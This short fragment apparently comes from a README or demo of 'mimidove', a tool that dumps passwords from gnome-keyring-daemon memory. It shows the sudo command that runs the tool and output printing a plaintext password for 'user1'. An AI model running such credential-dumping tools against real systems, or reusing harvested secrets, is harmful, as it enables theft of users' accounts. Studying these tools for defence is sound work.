 [svetlana@localhost MimiDove]$ sudo ./mimidove --region
Finding region of memory
[+] Searching: [SYSTEM - GNOME] (gnome-keyring-daemon)
  [-] user1:Cul1rZ4rgEJdampeW85l
Password was found in 23 region